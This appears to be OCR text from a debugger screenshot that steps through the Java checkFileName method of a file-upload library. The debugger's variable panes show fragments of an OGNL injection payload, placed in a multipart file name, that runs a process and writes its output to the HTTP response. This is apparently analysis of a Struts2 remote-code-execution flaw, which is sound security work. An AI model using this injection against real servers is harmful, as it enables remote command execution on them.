 Reader Mo
public static String checkFileName(String fileName) {   fileName: "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_
if (fileName ≠ null && fileName.indexOf(0) ≠ -1) {
StringBuilder sb = new StringBuilder();   sb: "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess
for(int i = 0; i < fileName.length(); ++i) {
char c = fileName.charAt(i);
switch(c) {
case '\u0000':
sb.append("\\0");
break;
default:
sb.append(c);
}
}
throw new InvalidFileNameException(fileName, "Invalid file name: " + sb);   fileName: "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContex
} else {
return fileName;
}
}
Streams › checkFileName()
Server   Tomcat Localhost Log   Tomcat Catalina Log
Variables
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}b"
.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}\0b"